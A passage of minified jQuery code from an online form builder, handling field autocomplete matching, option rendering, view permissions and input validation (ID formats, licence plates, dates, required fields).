$(this).val()===q});if(o.length){o.trigger2("click",h);if(r.find(".sub-tab-value").length>0){r.find(".sub-tab-value").removeClass("active");r.find(".sub-tab-warp").addClass("hide")}}else{r.find("div.sub-tab-value").text("").removeAttr("title")}var y=o.prop("disabled");if(y){o.prop("disabled",false);o.prop("checked",true);setTimeout(function(){o.prop("disabled",true)})}if(q&&o.length===0&&r.find("input:radio.other").length!==0){r.find("input:radio.other").prop("checked",true);r.find("input:radio.other").val(q);r.find("input.other[type='text']").val(q)}if(G=="1"){setTimeout(function(){r.find("input").prop("disabled",true);r.find(".sub-tab-value").addClass("disabled")},500)}}else{if(n=="address"){if(G=="1"){setTimeout(function(){r.find("select.province").prop("disabled",true);r.find("select.city").prop("disabled",true);r.find("select.zip").prop("disabled",true);r.find("textarea.detail").prop("readonly",true);refreshSelectProxy(r)},500)}e(r,c);refreshSelectProxy(r)}else{if(n=="dropdown2"){b(r,c)}else{if(n=="table"){if(!r.find("table").attr("fixedrows")){i(r,q)}}else{if(n=="image"){var p=C.split(",");var t=c[p[0]];var x=c[p[1]];var H="";var w="";if(t&&x){H=t.split(",")[0]+x.split(",")[0];if(c[p[0]+"_tokens"]){w=c[p[0]+"_tokens"].split(",")[0]}}var u="";if($.isImage(H)){u=IMAGEURL+H+"?"+w}var k=r.attr("id");var B;if(window.FLDS){for(var z=0;z<FLDS.length;z++){if(k==FLDS[z].FLDID){B=FLDS[z];break}}if(B){var s=B.IMG?B.IMG.split(";"):[];if(u){s[0]=u}B.IMG=s.join(";");setTimeout(function(){renderDisplayImgs(B)},100)}}}else{if(n=="textarea"){var y=r.find("textarea[name]").prop("readonly");if(G=="1"||y){setTimeout(function(){r.find("textarea[name]").prop("readonly",true)},500)}r.find("textarea[name]").val("");r.find("textarea[name]").val(q||"");r.find("textarea[name]").prop("readonly",false)}}}}}}}}}}}}}if(q!==""&&q!==undefined){g.acmp.push(A)}else{g.common.push(A)}});$.each(a,function(m,l){var k;if(d.isSubFld){k=$("td[subid="+l+"]",d.acmpSrcdom.closest("tr"))}else{k=$("#"+l)}var n=k.attr("typ");var s=k.getValues();var r=false;for(var q in s){if(s[q]){r=true}}var o=":text";if(n!="radio"&&n!="checkbox"&&n!="table"){if($("#container").attr("mobile")=="1"){o="input[name]"}}if(n==="time"||n==="date"||n==="number"){o="input[name]"}else{if(n=="dropdown"){o="select"}else{if(n=="radio"){o=":radio"}else{if(n=="address"){o="select"}else{if(n=="dropdown2"){o="select"}else{if(n=="textarea"){o="textarea"}}}}}}if(r&&g.acmp.indexOf(l)>=0){if(o==":checkbox"){k.find(o).trigger2("click",h,{acmp:"1"})}else{if(n=="address"){k.find("select[name]:visible").trigger2("change",h,{acmp:"1"})}else{if(n=="dropdown2"){}else{k.find(o).trigger2("change",h,{acmp:"1"})}}}}else{if(g.common.indexOf(l)>=0){if(o==":checkbox"){k.find(o).trigger("click",h)}else{if(n=="address"){k.find("select[name]:visible").trigger2("change",h,{acmp:"1"})}else{if(n=="dropdown2"){}else{k.find(o).trigger2("change",h,{acmp:"1"})}}}}}})},setAutoCompItemValue:function(e,d,a,c){if(!e){return}var b=c.isExRel?"ex":"";$.each(e,function(Q,N){var I;if(c.isSubFld){I=$("td[subid="+N+"]",c.acmpSrcdom.closest("tr"))}else{I=$("#"+N)}var W=I.attr("typ");if(W!="radio"&&W!="dropdown"){return true}var V=I.attr("fillitem");if(V!="1"){return true}var T=I.attr("unedit2");var M=I.attr(b+"acmpsrcfld");var z=I.attr(b+"acmpfld");var h=I.attr("deffillitem");var B=[];for(var O=0;O<d.length;O++){var D=d[O][z];if(D&&B.indexOf(D)<0){B.push(D)}}if(W=="radio"){var y={};if(a){$.each(a,function(k,r){if(r.NM==z){y=r;return false}})}var A=false;if(y.ITMS){$.each(y.ITMS,function(k,r){if(r.IMG){A=true;return false}})}var R;if(c.isSubFld){if($("#container").attr("mobile")==1){R=I.find("div.content")}else{R=I.find("div.sub-tab-warp");I.find("div.sub-tab-value").text("").removeAttr("title")}}else{R=I.find("div.content")}var o=$(R.find("input:radio")[0]);var u=o.attr("name");var S=o.attr("matfld");var P=o.attr("matfrm");var m=o.attr("exmat");var n=o.attr("exmatfld");var j=o.attr("exmatfrm");var J=o.attr("matunionfld");var s="";if(S&&P){s="matfrm='${MATFRM}' matfld='${MATFLD}' exmat='${EXMAT}' matunionfld='${UNIONKEY}' "}if(n&&j){s+="exmatfrm='${EXMATFRM}' exmatfld='${EXMATFLD}' "}R.empty();if($("#container").attr("mobile")==1){var w=$("<fieldset class='controlgroup'></fieldset>");var G="<label><input class='rd fld' id='${ID}' type='radio' "+s+" name='${NAME}' value='${VAL}'/><label for='${ID}'></label><span>${VAL}</span></label>";var f="<label><input class='rd fld' id='${ID}' type='radio' "+s+" name='${NAME}' value=''/><label for='${ID}'></label><span>&nbsp;</span></label>";var t="<div class='goods-item'><div class='image-center'><a href='${IMGSRC}' target='_blank'></a><img class='img' src='${IMGSRC}'/></div><div class='text-wrapper'><label style='margin-left:6px;'><input class='rd fld' id='${ID}' type='radio' "+s+" name='${NAME}' value='${VAL}'/><label for='${ID}'></label><span>${VAL}</span></label></div></div>";if(B.length==0){var K;var v=$.getUUID(10);if(!h){K=$.tmpl(f,{NAME:u,ID:N+"_"+v,MATFRM:P,MATFLD:S,EXMAT:m,EXMATFLD:n,EXMATFRM:j,UNIONKEY:J})}else{K=$.tmpl(G,{VAL:h,NAME:u,ID:N+"_"+v,MATFRM:P,MATFLD:S,EXMAT:m,EXMATFLD:n,EXMATFRM:j,UNIONKEY:J})}K.addClass("first");w.append(K)}else{var K;if(A){w.remove();var g;for(var U=0;U<B.length;U++){g=null;for(var Q=0;Q<y.ITMS.length;Q++){var C=y.ITMS[Q];if(C.VAL==B[U]&&C.IMG){g="https://jsformimages.biaodan.info/"+C.IMG;break}}if(!g){g="/rs/images/defaultimg.png"}var v=$.getUUID(10);K=$.tmpl(t,{IMGSRC:g,VAL:B[U],NAME:u,ID:N+"_"+v,MATFRM:P,MATFLD:S,EXMAT:m,EXMATFLD:n,EXMATFRM:j,UNIONKEY:J});w.append(K)}}else{for(var U=0;U<B.length;U++){var v=$.getUUID(10);if(U==0){K=$.tmpl(G,{VAL:B[U],NAME:u,ID:N+"_"+v,MATFRM:P,MATFLD:S,EXMAT:m,EXMATFLD:n,EXMATFRM:j,UNIONKEY:J});K.addClass("first")}else{K=$.tmpl(G,{VAL:B[U],NAME:u,ID:N+"_"+v,MATFRM:P,MATFLD:S,EXMAT:m,EXMATFLD:n,EXMATFRM:j,UNIONKEY:J})}w.append(K)}}}R.append(w)}else{var E="<div class='goods-item'><div class='image-center'><div class='image-center-wrapper'><img class='img' src='${IMGSRC}'/></div></div><div class='text-wrapper center'><span><input id='${ID}' class='fld' type='radio' "+s+" name='${NAME}' value='${VAL}'/><label class='fldlabeltxt' for='${ID}'><span class='itemtspan'>${VAL}</span></label></span></div></div>";var H="<span class='check-item cr-input-span'><input id='${ID}' class='fld' type='radio' "+s+" name='${NAME}' value='${VAL}'/><label class='fldlabeltxt' for='${ID}'><span class='itemtspan'>${VAL}</span></label></span>";var q="<span class='check-item cr-input-span'><input id='${ID}' name='${NAME}' class='fld' type='radio' "+s+" value=''/><label class='fldlabeltxt' for='${ID}'><span class='itemspan'>&nbsp;</span></label></span>";if(B.length==0){var v=$.getUUID(10);if(!h){R.append($.tmpl(q,{NAME:u,ID:N+"_"+v,MATFRM:P,MATFLD:S,EXMAT:m,EXMATFLD:n,EXMATFRM:j,UNIONKEY:J}))}else{R.append($.tmpl(H,{VAL:h,NAME:u,ID:N+"_"+v,MATFRM:P,MATFLD:S,EXMAT:m,EXMATFLD:n,EXMATFRM:j,UNIONKEY:J}))}}else{if(A){var g;for(var U=0;U<B.length;U++){g=null;for(var Q=0;Q<y.ITMS.length;Q++){var C=y.ITMS[Q];if(C.VAL==B[U]&&C.IMG){g="https://jsformimages.biaodan.info/"+C.IMG;break}}if(!g){g="/rs/images/defaultimg.png"}var v=$.getUUID(10);R.append($.tmpl(E,{IMGSRC:g,VAL:B[U],NAME:u,ID:N+"_"+v,MATFRM:P,MATFLD:S,EXMAT:m,EXMATFLD:n,EXMATFRM:j,UNIONKEY:J}))}}else{for(var U=0;U<B.length;U++){var v=$.getUUID(10);R.append($.tmpl(H,{VAL:B[U],NAME:u,ID:N+"_"+v,MATFRM:P,MATFLD:S,EXMAT:m,EXMATFLD:n,EXMATFRM:j,UNIONKEY:J}))}}}}if(s){var x={eleId:N,isSubFld:c.isSubFld,};if(x.isSubFld){var l=c.acmpSrcdom.closest("li[typ=table]").attr("id");x={eleId:l,subId:N,isSubFld:c.isSubFld,}}else{x={eleId:N,isSubFld:c.isSubFld,}}_doInitMatchAndAcmp(x);x.isExRel=true;_doInitMatchAndAcmp(x)}var p=I.find(":radio:checked").val();if(p){I.find("div.sub-tab-value").text(p).attr("title",p)}if(T==="1"){R.find("input[type='radio']").prop("disabled",true);I.find("div.sub-tab-value").addClass("disabled")}bindResetRadio(I)}else{if(W=="dropdown"){var L=I.find("select[name]");L.empty();L.append("<option></option>");if(B.length==0){if(h){L.append($.tmpl("<option value='${VAL}' >${NM}</option>",{VAL:h,NM:h}))}}else{for(var U=0;U<B.length;U++){L.append($.tmpl("<option value='${VAL}'>${NM}</option>",{VAL:B[U],NM:B[U]}))}}if(T==="1"){L.prop("disabled",true)}refreshSelectProxy(I)}}})},getFtype:function(c,a){var b=c.attr("name");if(b==="WXID"){return"text"}else{if(!a.isSubFld){return c.closest("li").attr("typ")}else{if(c.is("input:radio")){return"radio"}else{return c.closest("td").attr("typ")}}}},getFdomByFldNm:function(c,b){if(c==="WXID"){return $("#WXID")}else{if(!b.isSubFld){var a=$("[name="+c+"]",notTblLiSelector);if(!a.length){a=$("[name^="+c+"_]",notTblLiSelector)}return a}else{var a=b.acmpSrcdom&&b.acmpSrcdom.closest("tr").find("td [name="+c+"]");if(!a.length){a=b.acmpSrcdom&&b.acmpSrcdom.closest("tr").find("td [name^="+c+"_]")}return a}}},getFdomValue:function(a,b){var c;var f=a.attr("name");if(f==="WXID"){c=a.val()}else{if(!b.isSubFld){var d=a.closest("li[typ]").getValues()||{};c=d[f];if(!c&&a.is(":visible")){return null}}else{var e=a.closest("td[typ]").getValues()||{};c=e[f]}}return c},getExAcmpdom:function(a,d,c){var f=[];if(!c.isExRel){return f}var e=a.attr("name");var g=e;if(e.indexOf("_")>0){g=e.substring(0,e.indexOf("_"))}var b;if(!c.isSubFld){b=$("#fields>li[exacmpsrcfld]")}else{b=a.closest("td[typ]").siblings("td[typ][exacmpsrcfld]")}b.each(function(n,i){var m=$(i);var q=m.attr("exacmpfrm").split(";");var h=q.indexOf(d);if(h<0){return true}var k=m.attr("exacmpsrcfld").split(";");var o=k[h];var p=[];if(o.indexOf(",")>0){p=o.split(",")}if((g==o||(p&&p.indexOf(g)>=0))){f.push(m)}});return f},initAndCacheMatRelations:function(f,a){var d=f.attr("name");var h=d;if(d.indexOf("_")>0){h=d.substring(0,d.indexOf("_"))}var c=f.attr("matfrm"),g=f.attr("matfld");if(a.isExRel){c=f.attr("exmatfrm"),g=f.attr("exmatfld")}var e=c.split(";"),b=g.split(";");$.each(e,function(m,k){var o=b[m];var l=[o],n=[];var j;if(!a.isSubFld){if(a.isExRel){j=$("#fields>li[exacmpsrcfld]")}else{j=$("#fields>li[acmpsrcfld]")}}else{if(a.isExRel){j=f.closest("td[typ]").siblings("td[typ][exacmpsrcfld]")}else{j=f.closest("td[typ]").siblings("td[typ][acmpsrcfld]")}}j.each(function(r,v){var q=$(v),w;if(a.isExRel){var i=q.attr("exacmpfrm");if(!i){return true}var s=i.split(";");if(s.indexOf(k)<0){return true}}var u=q.attr("acmpsrcfld"),t=q.attr("acmpfld");if(a.isExRel){u=q.attr("exacmpsrcfld"),t=q.attr("exacmpfld")}if(u.indexOf(",")>0){w=u.split(",")}if((h==u||(w!=null&&w.indexOf(h)>=0))&&t){if(t.indexOf(",")>0){var p=t.split(",");l=l.concat(p)}else{l.push(t)}if(a.isSubFld){n.push(q.attr("subid"))}else{n.push(q.attr("id"))}}});if(a.isExRel){f.data("matflds_"+k,l);f.data("liids_"+k,n)}else{f.data("matflds",l);f.data("liids",n)}})},getMatConditionByFldNm:function(b,g,e){var h=FieldRelation.getFdomByFldNm(b,e);var d=e.isExRel?"exmatfld":"matfld";var n=h.attr(d);if(!n){return null}var k=FieldRelation.getFdomValue(h,e);if(!k){return null}var l=n.split(";");var f=e.isExRel?"exmatfrm":"matfrm";var a=h.attr(f).split(";");var j=a.indexOf(g);if(j<0){return null}var i=FieldRelation.getFtype(h,e);var m="string";if(i=="number"){m="number"}else{if(i=="date"){m="date"}else{if(i=="users"||i=="groups"){m="array"}}}var c;if(i=="text"&&h.attr("exmat")!="1"){c={FLD:l[j],CTYP:"ct",DTYP:m,VAL:k}}else{c={FLD:l[j],CTYP:"eq",DTYP:m,VAL:k}}return c},getMatchValue:function(e,f,k,m){if(!initData){return}var n=$(e);var b=n.attr("exmat");if(f.isSubFld){f.acmpSrcdom=n}var r=n.attr("name");if(r.indexOf("dropdown2")>0){var i=n.closest("li[typ]");if(i.attr("typ")==="table"){i=n.closest("td[typ]")}var l=i.find("select[name]").length;var p=i.find("select.dd"+l);if(!n.is(p)){return}}if(!b||f.isExRel){b="1"}var c=n.attr("matunionfld_")||n.attr("matunionfld");if(!c){c=n.attr("name")||"";if(c.indexOf("_")>0){c=c.substr(0,c.indexOf("_"))}}if(f.isSubFld){var a=f.acmpSrcdom.closest("div.tbl").attr("name");c="@"+a+"_"+c}var h,j,d;if(f.isExRel){h=n.attr("exmatfrm");d=n.attr("exmatds")||"";j=n.attr("exmatfld")}else{h=n.attr("matfrm");d=n.attr("matds")||"";j=n.attr("matfld")}var o=h.split(";"),g=j.split(";"),q=d.split(";");$.each(o,function(z,A){var J=g[z];var t=q[z]||"";var w=n.data("liids"),u=n.data("matflds");if(f.isExRel){w=n.data("liids_"+A),u=n.data("matflds_"+A)}var I=$("#FRMID").val();var G=n.attr("matunionfld")||n.attr("name");if(G.indexOf("_")>0){G=G.substring(0,G.indexOf("_"))}if(f.isExRel){var y=FieldRelation.getExAcmpdom(n,A,f);var C=$(y[0]);G=C.attr("exacmpsrcfld")}if(G&&G.indexOf(",")>0){var B=G.split(",");var x=true;var D=[];$.each(B,function(v,L){var K=FieldRelation.getMatConditionByFldNm(L,A,f);if(!K){x=false}else{D.push(K)}});if(!x){if(f.isExRel){FieldRelation.setAutoData(n,A,[],null,null,f,k,m)}return}$("#btnSubmit,#btnSave,#btnActSave").prop("disabled",true);$.postJSON("/web/formview/"+I+"/getmatchvalueadv?srcfrm="+A,{FRMID:A,CONS:D,FLDS:u,MATUNIONFLD:c,DSTYP:t},function(v){resetSubmitBtnStatus();v=v||{};FieldRelation.setAutoData(n,A,v.data,null,v.matflds,f,k,m)})}else{var s="/web/formview/"+I+"/getmatchvalue?srcfrm="+A;var E=FieldRelation.getFtype(n,f);var H;if(E=="radio"){if(n.is(":checked")){H=n.attr("value")}}else{if(E=="dropdown"){H=n.closest("select[name]").val()}else{H=n.attr("value")}}if(H){$("#btnSubmit,#btnSave,#btnActSave").prop("disabled",true);$.postJSON(s,{FRMID:A,FLD:J,VAL:H,FLDS:u,MATUNIONFLD:c,EXMAT:b,DSTYP:t},function(v){resetSubmitBtnStatus();FieldRelation.setAutoData(n,A,v,null,g,f,k,m)})}else{FieldRelation.setAutoData(n,A,[],null,g,f,k,m)}}})},getMatFrmsInfoByTabId:function(e,b){var a=function(f,g){var h=f.filter(function(i){return i.FLDID==g.FLDID});if(!h.length){f.push(g)}};var c=$("#"+e).find("div.tbl").attr("name");var d={};$("#"+e).find("tbody tr:first").find("input[matfrm],select[matfrm]").each(function(m,o){var k=$(o);var r=k.attr("matunionfld")||k.attr("name");if(r.indexOf("_")>0){r=r.substring(0,r.indexOf("_"))}if(b&&r!==b){return true}var l=d[r];if(l){return true}var n=[];var q={};var s=[];$("#"+e).find("tbody tr:first").find("input[matunionfld='"+r+"'],select[matunionfld='"+r+"']").each(function(w,y){var v=$(y);var x=v.attr("exmat")||"0";var u=v.attr("name");if(u.indexOf("_")>0){u=u.substring(0,u.indexOf("_"))}s.push({FLD:u,EXMAT:x});n.push(u);var t=v.attr("matfld")||"";q[u]=t});var h=$.extend({},q);var p=k.attr("matunionfld_")||r;$("#"+e).find("tbody tr:first").find("td[acmpsrcfld='"+p+"']").each(function(x,A){var t=$(A);var u=(t.attr("acmpfld")||"").split(",");if(t.attr("typ")=="dropdown2"){for(var v=0;v<u.length;v++){var i=t.find("select[level="+(v+1)+"][name]").attr("name");i=i.substring(0,i.indexOf("_"));q[i]=u[v];n.push(i)}}else{if(t.attr("typ")=="address"){var z=t.find("select.province").attr("name");q[z]=u[0];var w=t.find("select.city").attr("name");q[w]=u[1];var B=t.find("select.zip").attr("name");q[B]=u[2];var y=t.find("textarea.detail").attr("name");q[y]=u[3];n.push(z);n.push(w);n.push(B);n.push(y)}else{var i=t.find("[name]").attr("name");if(i.indexOf("_")>0){i=i.substring(0,i.indexOf("_"))}q[i]=u[0];n.push(i)}}});var j=$("#FRMID").val();var f=k.attr("matfrm");var g="@"+c+"_"+r;$.postJSON("/web/form/fields/"+j,{},function(x){var w=[];var t=[];var u=null;for(var v=0;v<x.length;v++){if(x[v].TYP=="table"&&x[v].NM==c){u=x[v];break}}$.each(n,function(i,z){var y=FieldRelation._getFldByName(u.SUBFLDS,z);if(y){a(t,y)}});$.each(s,function(i,z){var y=FieldRelation._getFldByName(u.SUBFLDS,z.FLD);if(y){y.EXMAT=z.EXMAT;a(w,y)}});d[r]={matfrmId:f,showflds:n,showflddef:t,filters:w,matmap:q,unionFilterKey:g}},{async:false,headers:{lang:window.LANG}})});return d},_getFldByName:function(e,b){var c;$.each(e,function(h,i){if(i.NM===b){c=JSON.parse(JSON.stringify2(i));return false}else{if(i.TYP==="address"){if(i.SUBFLDS.PRV.NM===b||i.SUBFLDS.CITY.NM===b||i.SUBFLDS.ZIP.NM===b){c=JSON.parse(JSON.stringify2(i));return false}}else{if(i.TYP==="dropdown2"){for(var j in i.SUBFLDS){if(i.SUBFLDS[j].NM===b){c=JSON.parse(JSON.stringify2(i));return false}}}}}});if(!c&&b.indexOf(".")>0){var f=b.substring(0,b.indexOf("."));var a=b.substring(b.indexOf(".")+1);var d=FieldRelation._getFldByName(e,f);if(d){c=FieldRelation._getFldByName(d.SUBFLDS,a);if(c){if(c.NM){c.NM=b}else{if(c.TYP=="address"){c.SUBFLDS.PRV.NM=f+"."+c.SUBFLDS.PRV.NM;c.SUBFLDS.CITY.NM=f+"."+c.SUBFLDS.CITY.NM;c.SUBFLDS.ZIP.NM=f+"."+c.SUBFLDS.ZIP.NM}else{if(c.TYP=="dropdown2"){for(var g in c.SUBFLDS){c.SUBFLDS[g].NM=f+"."+c.SUBFLDS[g].NM}}}}}}}return c}};function initMatchAndAcmp(){var a={};_doInitMatchAndAcmp(a);a.isExRel=true;_doInitMatchAndAcmp(a);$("li[typ=table]","#form1").each(function(d,b){var c=$(b);a={eleId:c.attr("id"),isSubFld:true,tableNm:$(b).find("div.tbl[name]").attr("name"),};_doInitMatchAndAcmp(a);a.isExRel=true;_doInitMatchAndAcmp(a);$(b).on("click","a.mat-rel-icon",function(k){k.stopPropagation();var j=$(this);var l=j.parent().find("input[name]");if(l.prop("disabled")||l.prop("readonly")){return}var i=j.closest("tr").index();var g=j.closest("li").attr("id");var f=l.attr("name");var h=FieldRelation.getMatFrmsInfoByTabId(g,f);$.openMatchPanle({info:h,tableId:g,inline:true,trinx:i})})});$("a.mat-rels-btn").bind({click:function(){if($(this).hasClass("disabled")){return}var d=$(this).closest("li[typ=table]").attr("id");var h=$(this).closest("li[typ=table]").find(".tbl");var e=h.hasClass("hide")?0:h.find("tbody>tr").length;var b=h.attr("maxrownum")||200;if(e>=b){var g=$.i18n.prop("formview.error.maxrow");var c=$.format(g,b);$.openGlobalNotice(c,"error",isForMobile,3);return}var f=FieldRelation.getMatFrmsInfoByTabId(d);$.openMatchPanle({info:f,tableId:d})}})}function _doInitMatchAndAcmp(d){var a=$.extend({eleId:"form1",isSubFld:false,isExRel:false,acmpSrcdom:null,renderDropdownValue:false},d);var c=$("#"+a.eleId);if(d.subId){c=c.find("td[subid='"+d.subId+"']")}if(!d.eleId||d.eleId=="form1"){c=$(notTblLiSelector,"#form1")}var b=[];if(a.isExRel){b=c.find("input[exmatfrm],select[exmatfrm]")}else{b=c.find("input[matfrm],select[matfrm]")}b.each(function(h,l){var k=$(l);FieldRelation.initAndCacheMatRelations(k,a);if(k.attr("name")==="WXID"){return true}if(a.isExRel){k.bind({"exec-match":function(m,n){if(!n||n.exacmp!="1"){return}var i=$.extend({},a);i.renderDropdownValue=false;FieldRelation.getMatchValue(this,i,m,n)}});return true}if(k.is("select")){k.bind({"exec-match":function(q,n){if(arguments.length){for(var o=0;o<arguments.length;o++){var m=arguments[o];if(typeof m=="object"&&m.exacmp=="1"){return}}}if($(this).data("nomatch")){return}var p=$.extend({},a);p.renderDropdownValue=false;FieldRelation.getMatchValue(this,p,q,n)}})}else{if(FieldRelation.getFtype(k,a)=="radio"){k.bind({"exec-match":function(q,n){if(arguments.length){for(var o=0;o<arguments.length;o++){var m=arguments[o];if(typeof m=="object"&&m.exacmp=="1"){return}}}var p=$.extend({},a);p.renderDropdownValue=false;FieldRelation.getMatchValue(this,p)}})}else{var j="",f="";var e;var g=function(i,m){if(e){clearTimeout(e)}e=setTimeout(function(){var p=$.extend({},a);f=$.trim(m.val());if(!f){m.parent().find("ul.matul").hide();p.acmpSrcdom=m;var o=m.attr("matfrm");FieldRelation.setAutoData(m,o,[],null,null,p);return}if(f!==j){j=f;var n=i.which;if(n==40||n==38){FieldRelation.updown(m,n)}else{p.renderDropdownValue=m.is("input:text")||m.attr("type")==="email"||m.attr("type")==="number";FieldRelation.getMatchValue(m,p)}}},1000)};k.bind({focus:function(i){j=$.trim($(this).val())},keyup:function(n,m){var i=n.which||m.which;n.which=i;if(i==13){return false}g(n,$(this));if(i==40||i==38){FieldRelation.updown($(this),i);f=$.trim($(this).val());j=f;return false}},keypress:function(o,i){var q=o.which||i.which;if(q==13){var m=$(this).parent();var p=m.find("ul.matul"),t=p.find("li.selected"),s=t.index(),r=$(this).data("oldval");if(s>=0){$(this).val(FieldRelation.getMatchedText($(this).val()));var u=$.extend({},a);var n=m.find("input[matfrm]");u.acmpSrcdom=n;FieldRelation.setAutoCompValue(n.data("liids"),t.data("data"),u);$(this).data("change-from","match-dropdown")}if(a.isSubFld){p.remove()}else{p.hide()}return false}},blur:function(){var q=$(this).parent();var n=q.find("ul.matul"),m=n.find("li.selected"),i=m.index();if(n&&n.length>0&&n.is(":visible")){if(i>=0){$(this).val(FieldRelation.getMatchedText($(this).val()));var p=$.extend({},a);var o=q.find("input[matfrm]");p.acmpSrcdom=o;FieldRelation.setAutoCompValue(o.data("liids"),m.data("data"),p);$(this).data("change-from","match-dropdown")}}if(a.isSubFld){n.remove()}else{n.hide()}},input:function(i,m){g(i,$(this))},"exec-match":function(m,n){if(!n||n.acmp!="1"){return}if($(this).data("change-from")=="match-dropdown"){$(this).data("change-from","");return}var i=$.extend({},a);i.renderDropdownValue=false;FieldRelation.getMatchValue(this,i,m,n)}})}}})}function initFieldsPermForView(){if(window.ADVPERM&&"1"==ADVPERM.VIEWPERM){$("#fields").find("li[typ]").each(function(c,b){var a=$(b);if("1"==ADVPERM.VIEWPERM&&$.inArray(a.attr("id"),ADVPERM.VIEWFLDS)==-1){a.addClass("hide")}})}}function showErrorMsg(a,c,b){isValidate=false;if(!b){a.addClass("error")}if(a.find("p.errMsg").length===0){if(a.hasClass("goods-item")){a.find(".text-wrapper").append("<p class='errMsg'></p>")}else{a.append("<p class='errMsg'></p>")}}a.find("p.errMsg").text(c);resetSubmitBtnStatus();$.hideStatus()}function scrollToErr(){var h=$(".error").get(0);if(window.isForMobile){if(window.PAGING){var i=$(".error").eq(0).closest("li[page]");if(i.length>0){var c=parseInt(i.attr("page"));goToPage(c)}}if(window.APAGEONE){var i=$(".error").eq(0).closest("li[page]");if(i.length>0){var c=parseInt(i.attr("page"));goToAage(c)}}}else{if(window.PAGING&&window.PAGETAGS==="1"){var e=$(".error").eq(0).closest("li[page]");if(e.length>0){var d=parseInt(e.attr("page"));goToPage(d)}}}if($(h).hasClass("goods-item")&&$(h).closest(".goods-container").length>0){var b=$(h).closest("li");var a=b.index();$(h).closest(".goods-container").parent().find(".goods-titles").find("li").eq(a).trigger("click")}if($(h).attr("typ")==="goods"&&$(h).closest(".goods-container").length>0){var j=$(h).index();$(h).closest(".goods-container").parent().find(".goods-titles").find("li").eq(j).trigger("click")}if($(h).attr("typ")==="table"){var g=$(h).find("table tbody tr:first-child");if(g.hasClass("tr-close")){g.addClass("tr-open").removeClass("tr-close")}}else{if($(h).closest("tr").length){var f=$(h).closest("tr");if(f.hasClass("tr-close")){f.addClass("tr-open").removeClass("tr-close")}}}setTimeout(function(){if(h){h.scrollIntoView(false)}},10)}var PASSAFR=false;window.addEventListener("message",faceCallBack,false);function faceCallBack(a){if(a.data&&(a.data==="pass"||a.data==="nopass")){$("#afriframewrap").remove();if(a.data==="pass"){PASSAFR=true;$("#btnSave,#btnActSave").trigger("click");$("#btnSubmit").trigger("click")}else{$.showMobileTip($.i18n.prop("formview.error.approve"),true,true)}}}function selectHasOptions(a){var c=false;var b=a.find("option");if(b.length<=0){return c}b.each(function(e,f){var d=$.trim($(f).val());if(d){c=true;return false}});return c}function checkTextFmt(a,c){var e=true;if(!a||!c){return e}var b={hkid:/^[A-Z]\d{6}[0-9A]$/,moid:/^[157]\d{6}[0-9A-Z]$/,twid:/^[a-zA-Z]\d{9}$/,cplate:/^[京津沪渝冀豫云辽黑湘皖鲁新苏浙赣鄂桂甘晋蒙陕吉闽贵粤青藏川宁琼使领][A-HJ-NP-Z][A-HJ-NP-Z0-9]{4,5}[A-HJ-NP-Z0-9挂学警港澳]$/,number:/^\d+$/,letter:/^[a-zA-Z]+$/,nl:/(?=.*[0-9])(?=.*[a-zA-Z])^[0-9A-Za-z]+$/,initial:/^[a-zA-Z]\d+$/,character:/^[\u4E00-\u9FFF]+$/};if(a==="cid"){e=$.isChinaId(c)}else{var d=b[a];if(d&&!d.test(c)){e=false}}return e}function fieldCommonValidate(D){var aa=true;var Q=D.attr("typ");var aB=D.attr("reqd");var aD=D.attr("min");var n=D.attr("max");var g=D.attr("dtmin");var A=D.attr("dtmax");var c=D.attr("isidnum");var i=D.attr("idcheck");var R=D.attr("tfmt");var q=D.attr("datedelay");var E=D.attr("weekdaylimit");var V=D.attr("datelimit");if(aB==="1"){var aj=true;switch(Q){case"radio":var aE=D.find(":checked");if((aE.val()&&!aE.hasClass("other"))||(aE.hasClass("other")&&$.trim(D.find(":text").val()))){aj=false}break;case"checkbox":var an=D.find(":checked");aj=an.length===0||(an.length===1&&!an.val()&&!D.find("input:text.other").val());break;case"likert":aj=D.find("tbody>tr").filter(function(){return $(this).find(":checked").length===0}).length>0;break;case"goods":aj=D.find("div.goods-item input.number").filter(function(){return parseFloat($(this).val())>0}).length===0;break;case"address":var af=D.find("select.province"),aq=D.find("select.city"),T=D.find("select.zip"),aA=D.find("textarea.detail");if((af.val()||af.closest("span").hasClass("hide"))&&(aq.val()||aq.closest("span").hasClass("hide"))&&(T.val()||T.closest("span").hasClass("hide"))&&(aA.val()||aA.closest("span").hasClass("hide"))){aj=false}break;case"grade":aj=D.find("div.block li").attr("data-default-index")==="0";break;case"table":var ap=D.find(".tablecont").find(".tbl:not('.hide') tbody tr").not(".hide");aj=ap.length===0||ap.filter(function(){var j=$(this).getValues();for(var k in j){if(k!=="_rid"&&(j[k]||j[k]===0)){return false}}return true}).length===ap.length;break;case"reservation":var av=[];D.find(".reservation-item").each(function(){av=av.concat($(this).data("itemval")||[])});aj=av.length<=0;break;case"charges":aj=D.find(":input[name]").filter(function(){return $(this).val()}).length===0;break;case"dropdown2":aj=D.find("select[name]").filter(function(){return selectHasOptions($(this))&&!$.trim($(this).val())}).length>0;break;case"map":aj=D.find(":input[name]").filter(function(){return !$.trim($(this).val())}).length>0;break;default:aj=D.find(":input[name]").filter(function(){return $.trim($(this).val())}).length===0}if(aj){var a=D.attr("reqdtxt");showErrorMsg(D,a||$.i18n.prop("formview.error.reqd"));return false}}if(Q==="goods"){var l=true;D.find(".goods-item").each(function(m,aG){var aH=$(aG).attr("max")||"";var k=$(aG).attr("min")||"";var aF=parseFloat($(aG).find(".number-container input[name]").val())||0;if(aH){if(aF&&aF>parseFloat(aH)){l=false;showErrorMsg($(aG),$.format($.i18n.prop("formview.error.maxnumber"),aH));return true}}if(k){if(aF&&aF<parseFloat(k)){l=false;showErrorMsg($(aG),$.format($.i18n.prop("formview.error.minnumber"),k));return true}}});if(!l){return false}}if(Q==="date"){var b=D.find("input.date-input").val();if(b){var p=new Date(GetDateDiff(b));if(g){var X=getDateByReg(g);if(X&&comparisonDate(p,X)<0){showErrorMsg(D,$.format($.i18n.prop("formview.error.mindate"),X||""));return false}}if(A){var S=getDateByReg(A);if(S&&comparisonDate(p,S)>0){showErrorMsg(D,$.format($.i18n.prop("formview.error.maxdate"),S||""));return false}}if(q){var ac=p.getTime();var u=new Date().getTime();var ab=Math.ceil((ac-u)/(1000*3600*24));if(ab<q){showErrorMsg(D,$.format($.i18n.prop("formview.error.datedelay"),q));return false}}if(E){var ad=E.split(",");var Y=""+p.getDay();if($.inArray(Y,ad)<0){var o="";var at=$.i18n.prop("formview.weekday");var ah=at.split(",");var 